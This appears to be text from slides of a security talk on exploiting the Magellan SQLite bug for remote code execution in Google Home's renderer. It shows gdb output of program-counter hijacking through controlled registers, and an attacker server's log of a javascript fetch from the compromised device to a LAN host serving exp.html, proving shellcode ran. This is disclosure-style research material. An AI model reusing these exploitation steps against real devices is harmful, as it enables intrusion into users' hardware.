 Exploiting the Magellan on Google Home
• RCE in Google Home's renderer
(gdb) info reg
r0 0xbcb1a120 3165757728
r1 0xbcb638a0 3166058656
r2 0xffffffff 4294967295
r3 0xae3fede0 2923425248
r4 0x0 0
r5 0xad2ffdc0 2905603520
r6 0xbcb1a120 3165757728
r7 0xae3fee00 2923425280
r8 0x0 0
r9 0x0 0
r10 0xbcb391ec 3165884908
r11 0xaaaaaaaa 2863311530
r12 0xffffffff 4294967295
sp 0xae3fedb8 0xae3fedb8
lr 0xb8a2023b -1197342149
pc 0xb8a2c1ca 0xb8a2c1ca
cpsr 0xa0070030 -1610153936
(gdb) x/10i $pc
=> 0xb8a2c1ca: ldr.w r4, [r11, #12]
0xb8a2c1ce: blx r4
Hijacking PC via controlled R0/R11
➜ exp_sandbox python tcpserver.py
Start-up ...
Connect request coming [2018-11-16 15:30:07] : address = ('192.168.1.27', 51849), count =
1
javascript:fetch(navigator.appName)
waiting...
GET /AAAAcape HTTP/1.1
Host: 192.168.1.56:9999
appName was "Netscape" (Readonly string literal) in Chrome
modified to "AAAAcape" after exploitation here.
Connection: keep-alive
Origin: http://192.168.1.56
User-Agent: Mozilla/5.0 (X11; Linux armv7l) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/66.0.3359.120 Safari/537.36 CrKey/1.32.124602
Accept: */*
Referer: http://192.168.1.56/exp.html
Running shellcode to modify "navigator.appName“ to AAAA